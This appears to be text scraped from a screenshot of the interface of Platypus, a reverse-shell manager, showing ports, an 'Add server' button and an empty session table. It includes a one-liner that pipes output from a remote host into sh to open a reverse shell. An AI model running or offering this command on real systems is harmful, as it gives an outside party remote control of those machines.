 Platypus
13337
Add server
13338
13337
Warning
X
You can use `curl http://8.8.8.8:13337 | sh` to popup a reverse shell.
Address OS Username Online Time Action
No Data